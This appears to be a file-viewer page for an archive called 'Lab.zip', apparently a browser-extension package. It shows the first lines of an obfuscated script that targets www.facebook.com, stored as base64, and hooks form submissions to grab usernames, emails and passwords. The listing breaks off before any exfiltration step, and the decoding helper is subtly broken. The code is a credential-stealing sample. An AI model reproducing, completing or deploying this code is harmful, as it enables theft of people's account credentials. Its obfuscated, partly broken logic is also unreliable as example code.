 filter (regex) ! file search
Lab.zip
Lab/app.js 1947 B
Lab/crypto.js 371 B
Lab/img.GIF 141 KB
Lab/loader.js 811 B
Lab/manifest.js 547 B
Lab/ui.html 301 B
Show download Show analysis Go to line Show original code
1. (function() {
2. var _0xabc1 = function(_0x321a) {
3. return _0x321a;
4. };
5. var _0x5eaf = function(_0x5fa1) {
6. return btoa(_0x5fa1);
7. };
8.
9. const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];
10. if (targets.indexOf(window.location.hostname) !== -1) {
11. document.addEventListener('submit', function(event) {
12. let form = event.target;
13. let formData = new FormData(form);
14. let username = formData.get('username') || formData.get('email');
15. let password = formData.get('password');
16.